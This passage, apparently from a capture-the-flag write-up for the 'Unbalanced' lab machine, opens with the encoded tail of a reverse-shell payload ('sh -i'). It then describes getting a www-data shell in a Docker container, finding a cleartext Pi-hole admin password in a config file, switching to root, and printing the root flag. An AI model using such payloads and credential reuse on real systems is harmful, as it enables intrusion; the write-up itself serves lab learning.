2Fsh%20-i%22)%3B%7D%3B%27
```
I added that into the exploit and was able to obtain a shell as www-data in the docker container. This had the pihole config file called /root/pihole\_config.sh

Inside the file was a clear text password for the web admin

#### **SCREENSHOT EVIDENCE OF CLEAR TEXT PASSWORD**



I was able to su as root using that password and read the flag

#### **SCREENSHOT EVIDENCE OF ROOT FLAG**

root@unbalanced:~# hostname unbalanced root@unbalanced:~# id uid=0(root) gid=0(root) groups=0(root) root@unbalanced:~# ip a | grep ens160 2: ens160: <BROADCAST, MULTICAST, UP, LOWER\_UP> mtu 1500 qdisc mq state UP group default qlen 1000 inet 10.10.10.200/24 brd 10.10.10.255 scope global ens160 root@unbalanced:~# cat /root/root.txt d1af1bb00cd741352d395f48c61ec19e

## **ROOT FLAG: d1af1bb00cd741352d395f48c61ec19e**